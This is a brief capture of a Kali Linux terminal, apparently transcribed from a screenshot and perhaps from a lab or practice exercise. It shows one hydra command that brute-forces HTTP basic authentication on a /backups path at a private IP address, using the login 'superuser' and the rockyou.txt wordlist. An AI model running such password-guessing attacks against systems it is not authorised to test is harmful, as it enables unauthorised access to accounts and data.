 kali@coolkid: ~
File Actions Edit View Help
┌──(kali㉿coolkid)-[~]
└─$ hydra -l superuser -P /usr/share/wordlists/rockyou.txt http-get://192.168.88.128/backups